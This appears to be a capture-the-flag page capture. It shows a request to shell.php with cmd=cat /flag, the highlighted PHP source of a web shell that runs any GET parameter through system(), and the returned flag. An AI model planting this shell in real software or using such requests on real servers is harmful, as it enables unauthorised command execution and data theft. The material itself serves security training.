 http://172.72.23.22:80/shell.php?cmd=cat /flag
发送请求
请求结果
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color:
#007700">];<br />if&nbsp;(isset(</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"&lt;pre&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span
style="color: #007700">(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;/pre&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><pre>helloct{you_got_flag_22}
</pre>